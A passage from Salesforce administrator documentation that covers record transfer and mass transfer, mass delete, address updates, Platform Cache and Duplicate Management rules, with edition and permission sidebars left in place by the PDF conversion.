**6.** Repeat these steps for each file.

# <span id="page-735-0"></span>Transferring Records

A record owner, or any user above the owner in the role or territory hierarchy, can transfer a single record to another user. With some objects, like cases, leads, and campaigns, a user may be granted access to transfer records through sharing. Depending on the type of object, there may be multiple ways to transfer records to another user:



Transfer multiple records using the Mass Transfer Accounts, leads, and custom objects tool

# Ability to Change Ownership

- **•** Users with the "Modify All Data" permission, or users with the "Modify All" permission for the given object, can transfer any record, regardless of who owns the record.
- **•** To transfer a single record or multiple records from a list view, the new owner must have at least the "Read" permission on the object type. This rule does not apply if you use the mass transfer tool.
- **•** To transfer ownership of any single record in an organization that does not use territory management, a user must have the appropriate "Edit" permission and either own the record or be above the owner in the role hierarchy.

For example, to transfer ownership of an account, a user must have "Read" and "Edit" access to the account. Additionally, the new owner of the record must have at least "Read" permission on accounts.

The Public Full Access and Public Read/Write/Transfer sharing settings give all users the ability to transfer ownership of that type of record as long as they have the appropriate "Edit" permission.

- In organizations that use territory management, users that have been assigned to territories can be enabled to transfer the accounts in their territories, even if they are not the record owner.
- To transfer campaigns, users must also have the Marketing User checkbox selected on their user record.

# Changing Ownership for Portal Accounts

- **•** To transfer a Partner account, you must have the "Manage Users" or "Manage External Users" permission.
- **•** If you are the owner of a Customer Portal account and want to transfer the account, you can transfer the account to any user in your same role without the need for special permission. You cannot transfer a Customer Portal account to a user with a higher or lower role.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Accounts, Campaigns, Contacts, Contracts, Leads, and Cases are not available in **Database.com**.

Contracts are available in: **Performance** and **Developer** Editions and in **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud.

### USER PERMISSIONS

To transfer multiple accounts, campaigns, contacts, contracts, and custom objects:

**•** "Transfer Record" AND

"Edit" on the object type

To transfer multiple leads:

**•** "Transfer Leads" OR "Transfer Record" AND

"Edit" on leads

To transfer multiple cases:

**•** "Transfer Cases" OR "Transfer Record" AND

"Edit" on cases

- Partner accounts can only be transferred to users with the "Manage External Users" permission.
- **•** To transfer a Portal account with both Customer and Partner Portal users, you must have the "Manage Users" permission.
- **•** You cannot assign an account with Customer Portal users to an owner who is a partner user.

SEE ALSO:

[Mass Transfer Records](#page-737-0)

### <span id="page-737-0"></span>Mass Transfer Records

Use the Mass Transfer tool to transfer multiple accounts, leads, service contracts, and custom objects from one user to another.



Note: To transfer any records that you do not own, you must have the required user permissions as well as read sharing access on the records.

- **1.** From Setup, enter *Mass Transfer Records* in the Quick Find box, then select **Mass Transfer Records**.
- **2.** Click the link for the type of record to transfer.
- **3.** Optionally, fill in the name of the existing record owner in the Transfer from field. For leads, you can transfer from users or queues.
- **4.** In the Transfer to field, fill in the name of new record owner. For leads, you can transfer to users or queues.
- **5.** If your organization uses divisions, select the Change division.... checkbox to set the division of all transferred records to the new owner's default division.
- **6.** When transferring accounts, you can:
	- **•** Select Transfer open opportunities not owned by the existing account owner to transfer open opportunities owned by other users that are associated with the account.
	- **•** Select Transfer closed opportunities to transfer closed opportunities associated with the account. This option applies only to closed opportunities owned by the account owner; closed opportunities owned by other users are not changed.
	- **•** Select Transfer open cases owned by the existing account owner to transfer open cases that are owned by the existing account owner and associated with the account.
	- **•** Select Transfer closed cases to transfer closed cases that are owned by the existing account owner and associated with the account.
	- **•** Select Keep Account Team to maintain the existing account team associated with the account. Deselect this checkbox if you want to remove the existing account team associated with the account.
	- **•** Select Keep Opportunity Team on all opportunities to maintain the existing team on opportunities associated with this account. Any opportunity splits are preserved, and split percentages assigned to the previous owner transfer to the new one. If this box is unchecked, all opportunity team members and splits are deleted when the opportunity is transferred.



 $\boxed{r}$  Note: If you transfer closed opportunities, the opportunity team is maintained, regardless of this setting.

**7.** Enter search criteria that the records you are transferring must match. For example, you could search accounts in California by specifying *Billing State/Province equals CA*.

#### **8.** Click **Find**.

**9.** Select the checkbox next to the records you want to transfer. Optionally, check the box in the column header to select all currently displayed items.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** and **Database.com** Editions

Service Contracts available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Accounts and Leads not available in: **Database.com**

#### USER PERMISSIONS

To mass transfer accounts and service contracts:

- **•** "Transfer Record" AND
	- "Edit" on the object type AND

"Transfer Leads"

To mass transfer custom objects:

**•** "Transfer Record" AND

"Edit" on the object type

To mass transfer leads:

**•** "Transfer Leads" OR "Transfer Record"

AND

"Edit" on leads

Note: If duplicate records are found, you must select only one of the records to transfer. Transferring duplicate records results in an error.

Duplicate records may display if you filter leads based on Campaign Member Status and a matching lead has the same campaign member status on multiple campaigns. For example, if you specify *Campaign Member Status equals Sent*, and a matching lead named John Smith has the status Sent on two campaigns, his record will display twice.

#### **10.** Click **Transfer**.

### Transfer of Associated Items

When you change record ownership, some associated items that are owned by the current record owner are also transferred to the new owner.



### Access to Transferred Items

When transferring accounts and their related data in Professional, Enterprise, Unlimited, Performance, and Developer Editions, all previous access granted by manual sharing, Apex managed sharing, or sharing rules is removed. New sharing rules are then applied to the data based on the new owner. The new owner may need to manually share the transferred accounts and opportunities as necessary to grant access to certain users.

SEE ALSO: [Transferring Records](#page-735-0)

# Deleting Multiple Records and Reports

You can delete multiple reports or records at one time.

The record types you can mass-delete include cases, solutions, accounts, contacts, leads, products, and activities.

Here are some ways mass delete might be handy.

- **•** You've identified multiple reports that are no longer used and you want to unclutter the list of reports on the Reports tab.
- **•** You imported your organization's leads incorrectly and you want to start over.
- **•** A user who recently left your organization had contacts that were duplicates of other users' data and you want to delete these duplicate contacts.
- Your organization used to enter leads as accounts with the Type field set to "Prospect." You now want to convert these accounts into leads.
	- Tip: Run a report of these accounts, export it to Excel, and then use the Import My Organization's Leads wizard to import the data as leads. Then using mass delete, select accounts as the record type to delete and enter "Type equals Prospect" to locate all accounts you want to delete.
- **•** You want to delete all the leads that have been converted for your organization. Select the lead record type, enter "Converted equals 1" for the search criteria, then choose Search.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

This feature is only available in **Database.com** via the API. You can only mass delete records of custom objects in **Database.com**.

### USER PERMISSIONS

To mass delete data:

- **•** "Modify All Data"
- **•** You want to clean up web-generated leads that were created incorrectly, or delete accounts and contacts with whom you no longer do business.
- **1.** We strongly suggest you run a report to archive your information. You should also run a weekly export of your data; see [Export](#page-732-0) [Backup Data from Salesforce](#page-732-0) on page 725.
- **2.** From Setup, enter *Mass Delete Records* in the Quick Find box, then select **Mass Delete Records** and click the link for the type of record to delete.
- **3.** Review the information that will be deleted along with the records.
- **4.** Specify conditions that the selected items must match, for example, "State equals California."
- **5.** If you're deleting accounts, specify whether you want to delete accounts with attached closed/won opportunities or attached opportunities owned by other users.
- **6.** If you're deleting products, check **Archive Products** if you also want to delete products that are on opportunities. Check this option to:
	- **•** Delete products that are not on opportunities and move them to the Recycle Bin.
	- **•** Archive products that are on opportunities. These products are not moved to the Recycle Bin and cannot be recovered.

Leave this box unchecked to delete only those products that are not on opportunities. Selected products that are on opportunities will remain checked after the deletion to indicate they were not included in the deletion.

- **7.** Choose **Search** to find records that match, and select the items you want to delete. Optionally, check the box in the column header to select all currently displayed items.
- **8.** To permanently delete records, select Permanently delete the selected records.

Important: Selecting this option prevents you from recovering the selected records from the Recycle Bin.

**9.** Click **Delete**.

If you did not select Permanently delete the selected records, deleted items are moved to the Recycle Bin.

SEE ALSO:

[Notes on Using Mass Delete](#page-740-0) [Undoing an Import](#page-679-0) [Using Mass Delete to Undo Imports](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_massdelete_undoimport.pdf)

# <span id="page-740-0"></span>Notes on Using Mass Delete

Consider the following when using mass delete:

## General Notes About Mass-Deleting

- **•** You can delete up to 250 items at one time.
- When you delete a record, any associated records that display on that record's related lists are also deleted.
- **•** Only reports in public report folders can be mass-deleted.
- **•** You can't mass-delete reports that are attached to dashboards, scheduled, or used in reporting snapshots.

### Notes About Mass Delete for Sales Teams

- **•** You can't delete partner accounts that have partner users.
- **•** Products on opportunities cannot be deleted, but they can be archived.
- **•** When you mass-delete products, all related price book entries are deleted with the deleted products.
- **•** When you delete activities, any archived activities that meet the conditions are also deleted.
- **•** When you delete activities, requested meetings aren't included in the mass-delete until they are confirmed and automatically converted to events.
- When you delete recurring events, their child events are not displayed in the list of possible items to delete, but they are deleted.

# Notes About Mass Delete for Service Teams

- **•** Accounts and contacts associated with cases cannot be deleted.
- **•** Contacts enabled for Self-Service, and their associated accounts, cannot be deleted.
- **•** Deleting a master solution does not delete the translated solutions associated with it. Instead, each translated solution becomes a master solution.
- **•** Deleting a translated solution removes the association with its master solution.



Available in: Salesforce **Classic** 

Available in: **All** Editions

This feature is only available in **Database.com** via the API. You can only mass delete records of custom objects in **Database.com**.

### USER PERMISSIONS

### To mass delete data:

**•** "Modify All Data"

# Mass Update Addresses

When your data is consistent, your reports and related metrics are more accurate and easier to understand. For example, having different abbreviations for a country or state can skew your data. To make your addresses consistent, you can update country and state/province information in existing fields at one time.

You can mass update addresses in contacts, contracts, and leads.



**Tip:** To ensure data consistency in new records, consider using state and country picklists.

- **1.** From Setup, enter *Mass Update Addresses* in the Quick Find box, then select **Mass Update Addresses**.
- **2.** Select **Countries** or **State/Province**. If you chose State/Province, enter the country in which to update the state or province.
- **3.** Click **Next**.
- **4.** Select the values to update and click **Add**. The Selected Values box displays the values to update.

The Available Values box displays the address values found in existing records. To find more addresses to update, enter all or part of a value and click **Find**.

If your organization has large amounts of data, instead of using the Available Values box, enter existing values to update in the text area. Separate each value with a new line.

**5.** In the **Replace selected values with** field, enter the value with which to replace the specified address data, and click **Next**. If your organization has large amounts of data, this field is called **Replace entered values with**.

The number and type of address records to update are displayed. If you have large amounts of data, only the values to update are displayed.

**6.** Click **Replace** to update the values.

SEE ALSO:

[Let Users Select State and Country From Picklists](#page-418-0)

# Scalability FAQ

- <span id="page-741-0"></span>**•** [How scalable is Salesforce?](#page-741-0)
- **•** [Will I see a degradation in performance as Salesforce's subscriber base grows?](#page-741-1)

# <span id="page-741-1"></span>How scalable is Salesforce?

The service has the capacity to scale to the largest of teams. The architecture behind the service was designed to handle millions of users. We scale as rapidly as our customers require.

### Will I see a degradation in performance as Salesforce's subscriber base grows?

No. We are very conscious of performance and have designed the service to be scalable in such a way that we can constantly stay ahead of customer demand. Our architecture allows us to easily add web and application servers to accommodate more users. The system architecture also allows us to add more database servers as needed to accommodate more users. In addition, the facility that houses our servers provides us with guaranteed bandwidth, which we can increase as needed.

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### **USER PERMISSIONS**

To mass update addresses:

**•** "Modify All Data"

To mass update addresses of contracts:

- **•** "Modify All Data" AND
	- "Activate Contracts"

# <span id="page-742-0"></span>Cache Force.com Data

Using the Platform Cache can enable applications to run faster because they can store reusable data in memory. Applications can quickly access this data, removing the need to duplicate calculations and requests to the database on subsequent transactions.

To use Platform Cache, first set up partitions using the Platform Cache Partition tool in Setup. Once you've set up partitions, you can add, access, and remove data from them using the Platform Cache Apex API.

Use Platform Cache partitions to improve the performance of your applications. Partitions allow you to distribute cache space in the way that works best for your applications. Caching data to designated partitions ensures that it's not overwritten by other applications or less-critical data.

To access the Partition tool in Setup, enter *Platform Cache* in the Quick Find box, then select **Platform Cache**.

Use the Platform Cache Partition tool to:

- **•** Request trial cache.
- **•** Create, edit, or delete cache partitions.
- **•** Allocate the session cache and org cache capacities of each partition to balance performance across apps.
- View a snapshot of the org's current cache capacity, breakdown, and partition allocations (in KB or MB).
- **•** View details about each partition.
- **•** Make any partition the default partition.

To use Platform Cache, create at least one partition. Each partition has one session cache and one org cache segment and you can allocate separate capacity to each segment. Session cache can be used to store data for individual user sessions, and org cache is for data that any users in an org can access. You can distribute your org's cache space across any number of partitions. Session and org cache allocations can be zero, or five or greater, and they must be whole numbers. The sum of all partition allocations, including the default partition, equals the Platform Cache total allocation. The total allocated capacity of all cache segments must be less than or equal to the org's overall capacity.

You can define any partition as the default partition, but you can have only one default partition. When a partition has no allocation, cache operations (such as get and put) are not invoked, and no error is returned.

Capacity calculations occur every 5 minutes by default. To make sure you're seeing the latest capacity and allocation, click **Recalculate**.

#### [Request a Platform Cache Trial](#page-743-0)

If you want to test performance improvements by using Platform Cache in your own org, you can request trial cache for your production org. Enterprise, Unlimited, and Performance editions come with some cache, but adding more cache often provides greater performance. When your trial request is approved, you can allocate capacity to partitions and experiment with using the cache for different scenarios. Testing the cache on a trial basis lets you make an informed decision about whether to purchase cache.

#### [Purchase Platform Cache](#page-744-0)

You can purchase Platform Cache space to improve the performance of your application.

SEE ALSO:

[Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_cache_namespace_overview.htm) [Request a Platform Cache Trial](#page-743-0) [Purchase Platform Cache](#page-744-0)

# <span id="page-743-0"></span>Request a Platform Cache Trial

If you want to test performance improvements by using Platform Cache in your own org, you can request trial cache for your production org. Enterprise, Unlimited, and Performance editions come with some cache, but adding more cache often provides greater performance. When your trial request is approved, you can allocate capacity to partitions and experiment with using the cache for different scenarios. Testing the cache on a trial basis lets you make an informed decision about whether to purchase cache.

Salesforce usually approves trial cache requests in three days. When your request is approved, you receive 30 MB of trial cache space (10 MB if you have Developer Edition). If you need more trial cache space, contact Salesforce.



Note: You can make up to 10 trial cache requests, and you must wait 90 days between trials.

After you request trial cache, you receive emails at the following intervals.

#### **At activation**

You can now allocate capacity to partitions and test the trial cache in your org.

#### **Three days before expiration**

Before expiration, be sure to reconfigure your partitions to deallocate the added trial space.

#### **At expiration**

The trial cache is removed from your org.

Note: If you haven't deallocated enough space, Salesforce reduces your partition sizes to remove the granted trial cache space.

## Developer Edition Orgs

You can request trial cache for a Developer Edition org. After you sign up for the org, request trial cache from the Platform Cache Partition tool. ISVs who are using Developer Edition orgs to create managed packages can get 10 MB of trial cache for up to two Developer Edition orgs. ISVs can contact their Salesforce representative to get trial cache in Developer Edition orgs.

# Cache Reduction Algorithm

At the end of your trial period, Salesforce removes the granted trial cache space from your org. Before your trial ends, make sure that you've deallocated your trial cache space. You can deallocate space from the Platform Cache Partition tool by resetting partition allocations. If you don't deallocate the cache space, Salesforce removes the granted cache using the following process.

**•** The system removes cache from the smallest non-default partition first.

Note: The size of a partition is the total allocation for the partition, which includes org-wide cache and namespace-specific cache.

- **•** The system then works its way through the partitions from smallest to largest in size. If multiple partitions have the same size, the system proportionally removes cache from these partitions.
- **•** The system reduces partitions to a minimum size of 5 MB, unless all the trial cache space can't be removed. In this case, partitions are reduced to 0 MB.
- **•** The default partition (if it exists) is reduced last only if the trial cache space can't be removed from all other partitions.

If unallocated space is present:

**•** If the amount of unallocated space is greater than the amount of space that must be removed, the system removes only unallocated space.

**•** If the amount of unallocated space is less than the amount of space that must be removed, the system removes the unallocated space first. The system then follows the cache reduction process to remove the remaining amount.

SEE ALSO:

[Cache Force.com Data](#page-742-0) [Purchase Platform Cache](#page-744-0)

# <span id="page-744-0"></span>Purchase Platform Cache

You can purchase Platform Cache space to improve the performance of your application.

Platform Cache is available to customers with Enterprise Edition orgs and above. The following editions come with some default cache space, but often, adding more cache gives even greater performance enhancements.

- **•** Enterprise Edition (10 MB by default)
- **•** Unlimited Edition (30 MB by default)
- **•** Performance Edition (30 MB by default)

To determine how much cache would be beneficial to your applications, you can request trial cache and try it out in your org. Platform Cache can improve performance in the following situations, among many others.

- **•** Orgs with a large amount of Apex customization
- **•** Orgs with large numbers of concurrent users
- **•** Orgs or applications with complex calculations or queries

In addition, ISVs can purchase cache for use with the applications they provide to customers.

Cache space is sold in 10-MB blocks, with an annual subscription. To purchase Platform Cache, contact your Salesforce representative.

<span id="page-744-1"></span>SEE ALSO:

[Cache Force.com Data](#page-742-0) [Request a Platform Cache Trial](#page-743-0)

# Manage Duplicate Records in Salesforce

Maintaining clean and accurate data is one of the most important things you can do to help your organization get the most out of Salesforce. Use Data.com Duplicate Management to control whether and when users can create duplicate records in Salesforce; customize the logic that's used to identify duplicates; and create reports on the duplicates that users save.

Note: Duplicate Management uses Data.com technology, but does not require a Data.com license.

Starting in Spring '16, all new Salesforce orgs come with Duplicate Management features already set up and turned on for accounts, contacts, and leads. Other orgs must manually set up and activate Duplicate Management features. After Duplicate Management is set up, here's how it works.

**•** When a user attempts to save a new record, the record is first compared with existing Salesforce records to identify possible duplicates (1). The criteria used to compare records and identify the possible duplicates are defined by a matching rule. Next, a list of possible duplicates is returned (2). What happens when the record being saved is identified as a possible duplicate depends on what's defined in the *duplicate rule* (3). For example, the duplicate rule could block users from saving the

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

possible duplicate record or allow them to save it anyway. Both the Block and Allow options include an alert, which tells users why they can't save the record and what they need to do. The Allow option includes the ability to report on the duplicate records.

• When a user attempts to save an edited record, the record is first checked to see if the user has changed the value of a matching rule field. If so, the duplicate management process works as described for new records. If not, no further action is taken and duplicates are not detected.



#### [Considerations for Using Duplicate Management](#page-746-0)

Data.com Duplicate Management includes limits for duplicate rules, matching rules, and duplicate record sets.

#### [Duplicate Management Concepts](#page-747-0)

To configure Data.com Duplicate Management more effectively, it's important to understand some key concepts.

#### [Set Up Duplicate Management in Salesforce](#page-753-0)

To use Data.com Duplicate Management in your organization, you need two separate rules: a duplicate rule and a matching rule. The duplicate rule tells Salesforce what action to take when duplicates are identified. The matching rule defines how records are compared to one another to identify possible duplicates.

#### [Matching Rule Reference](#page-757-0)

Here's some additional information that will help you understand how matching rules work and how to use them.

#### [Duplicate Rule Reference](#page-775-0)

Here's some additional information that will help you understand how duplicate rules work and how to use them.

#### [Duplicate Management FAQs](#page-778-0)

Answers to common questions about Data.com Duplicate Management.

# <span id="page-746-0"></span>Considerations for Using Duplicate Management

Data.com Duplicate Management includes limits for duplicate rules, matching rules, and duplicate record sets.

# Considerations for Duplicate Rules

- **•** Duplicate rules are available for accounts, contacts, leads, and custom objects. All other objects, including Opportunities and Person Accounts, are not currently supported.
- **•** Duplicate rules don't run when:
	- **–** Records are created using Quick Create.
	- **–** Leads are converted to accounts or contacts and your organization doesn't have the "Use Apex Lead Convert" permission.
	- **–** Records are restored with the **Undelete** button.
	- **–** Records are added using Lightning Sync.
	- **–** Records are manually merged.
	- **–** A Self-Service user creates records and the rules include conditions based on the User object.
	- **–** Duplicate rule conditions are set for lookup relationship fields and records with no value for these fields are saved. For example, you have a condition that specifies a duplicate rule only runs when Campaign DOES NOT CONTAIN 'Salesforce'. Then, if you add a record with no value for the Campaign field, the duplicate rule doesn't run.
- Sometimes, if duplicate rules are set for an alert to show when duplicates are found, users are *always* blocked from saving records and do not see a list of duplicates. This situation happens when:
	- **–** Records are added using the data import tools.
	- **–** A person account is converted to a business account (and the newly created business account matches existing business accounts).
	- **–** Records are added or edited using Salesforce APIs.
- **•** If you're saving multiple records at the same time and your duplicate rules are set to *Block* or *Alert*, records within the same save aren't compared to each other; they are only compared with records already in Salesforce. This behavior doesn't affect the *Report* action, and duplicate record sets include records that match other records in the same save.
- **•** Custom picklists are not supported when they're included in a matching rule that's used in a cross-object duplicate rule.
- **•** The customizable alert text in duplicate rules isn't supported by the Translation Workbench.
- **•** Up to 5 active duplicate rules are allowed per object.
- **•** Up to three matching rules are allowed per duplicate rule, and each matching rule must be of a different object.
- **•** Starting in Spring '15, all new Salesforce orgs come with Duplicate Management features turned on for accounts, contacts, and leads. New orgs come with standard account, contact, and lead duplicate rules. Each duplicate rule is associated with a matching rule. You can deactivate these rules or create custom rules.

# Considerations for Matching Rules

- Matching rules are available for accounts, contacts, leads, and custom objects. All other objects, including Opportunities and Person Accounts, are not currently supported.
- **•** Standard and custom matching rules that use fuzzy matching methods only support Latin characters, and, if you're using international data, we recommend using the Exact matching method with your matching rules.
- **•** If a field on an object is no longer available to your organization, it could cause matching rules with mappings to this field to be ignored and duplicate detection to be affected. Check all duplicate rule field mappings for an object if there is a change to the fields

available to your organization. For example, the Clean Status field is only available to customers with a Data.com license. If your organization no longer has a Data.com license, this field is no longer available and matching rules with mappings to this field are ignored.

- **•** Only 1 lookup relationship field is allowed per matching rule.
- **•** Up to 5 active matching rules are allowed per object.
- **•** Up to 25 total active matching rules are allowed.
- Up to 100 total matching rules are allowed (both active and inactive).
- **•** Up to 5 matching rules can be activated or deactivated at a time.
- **•** Matching rules that include fields with Platform Encryption do not detect duplicates. If your organization has Platform Encryption enabled, make sure that your matching rules do not include encrypted fields.

### Considerations for Duplicate Record Sets

- **•** By default, duplicate record sets are visible to only administrators, but the administrator can grant visibility to other users.
- **•** If a lead is identified as a duplicate but converted before the duplicate record set is created, the converted lead isn't included in a duplicate set.

#### <span id="page-747-0"></span>SEE ALSO:

[Duplicate Rules](#page-748-0)

# Duplicate Management Concepts

To configure Data.com Duplicate Management more effectively, it's important to understand some key concepts.

#### [Duplicate Rules](#page-748-0)

Duplicate rules are used to control whether and when you can save duplicate records within **Salesforce** 

#### [Matching Rules](#page-748-1)

Matching rules are used to identify duplicate records within Salesforce.

#### [Duplicate Record Sets](#page-749-0)

Quickly see a list of duplicate records, grouped into duplicate sets, by clicking the Duplicate Record Sets tab. To do so, your organization needs to use the report action with its duplicate rules.

#### [Duplicate Error Logs](#page-749-1)

If your organization uses Data.com Duplicate Management, you can view any system errors that prevent the duplicate rules or matching rules from running successfully.

#### [How Duplicate Management Affects Your Users](#page-750-0)

When you've set up and activated Duplicate Manage features in Salesforce, here's what your users see when they try to enter data for or save a record identified as a possible duplicate.

#### EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

# <span id="page-748-0"></span>Duplicate Rules

Duplicate rules are used to control whether and when you can save duplicate records within Salesforce.

Duplicate rules tell Salesforce what action to take when you attempt to create a duplicate record. Each duplicate rule requires at least one matching rule to identify which existing records are possible duplicates.

You can configure your duplicate rule to do something when a record is created and edited. However, the rule only runs for edited records if the fields being edited are included in the associated matching rule.

Starting in Spring '15, all new Salesforce orgs come with standard duplicate rules already set up and activated for accounts, contacts, and leads. We recommend that you use the standard duplicate rules, because they're designed to work with the standard matching rules to return the best possible

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

match candidates. You can deactivate the standard duplicate rules at any time. You can also create custom duplicate rules.

**(** $\odot$ ) Example: The duplicate rule can block you from saving records that have been identified as possible duplicates or allow them to save them anyway. Both the Block and Allow options include an alert, which tells you why you can't save the record and what you need to do. The Allow option includes the ability to report on the duplicate records.

SEE ALSO:

<span id="page-748-1"></span>[Create or Edit Duplicate Rules](#page-754-0) [Manage Duplicate Records in Salesforce](#page-744-1)

# Matching Rules

Matching rules are used to identify duplicate records within Salesforce.

Watch a video: **[Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)** 

A matching rule is made up of individual fields that are assembled into an equation. Each field contains matching criteria that tell the rule how to compare the fields and what conditions need to be met for the specific field to be considered a match.

After a matching rule is activated, one or more match keys are automatically created and applied to existing records. (Also known as indexing, this process improves performance and returns a better set of match candidates because the matching rule is only looking for duplicates among records with the same match key.)

When the matching rule is run, it compares the record's match keys against those for existing records. Then, for records that share the same match keys, the matching rule uses matching algorithms to compare fields and determine how closely the fields, and ultimately the records, match. If two records' don't share the same match keys, they are not considered duplicates and the matching algorithms will not even be applied to them.

Example: A simple matching rule might specify that if two records' Email and Phone values match exactly, they are possible duplicates. Or you can use a variety of "fuzzy" matching methods to compare the fields.

Use matching rules with duplicate rules to manage whether and when users are allowed to create duplicate records within Salesforce.

### EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

You can use the standard matching rules or create your own custom matching rule. We recommend you use the standard matching rules because they've been carefully designed to return the best possible set of match candidates.

#### SEE ALSO:

[Create or Edit Custom Matching Rules](#page-755-0) [Matching Rule Reference](#page-757-0)

# <span id="page-749-0"></span>Duplicate Record Sets

Quickly see a list of duplicate records, grouped into duplicate sets, by clicking the Duplicate Record Sets tab. To do so, your organization needs to use the report action with its duplicate rules.

When a user saves a record that's identified as a duplicate by a duplicate rule with the report action:

- The saved record and all its duplicates, up to 100, will be assigned to a new or existing duplicate record set.
- **•** The saved record and each of its duplicates will be listed as a duplicate record item within the duplicate record set.
- If the duplicate rule is configured to find duplicates across objects, all cross-object duplicates will be listed as duplicate record items within the duplicate record set.

Duplicate record sets and duplicate record items can be used to do the following.

- **•** [Create custom report types](#page-756-0)
- **•** Create custom fields
- **•** Write validation rules, triggers, and workflow rules
- **•** Modify the fields that can appear on the respective page layouts

#### <span id="page-749-1"></span>SEE ALSO:

[Considerations for Using Duplicate Management](#page-746-0)

# Duplicate Error Logs

If your organization uses Data.com Duplicate Management, you can view any system errors that prevent the duplicate rules or matching rules from running successfully.

From Setup, enter *Duplicate Error Logs* in the Quick Find box, then select **Duplicate Error Logs**. There, you can see which, if any, errors occurred. Error logs are deleted after 90 days.

Example: Here are some scenarios that could produce an error on the log.

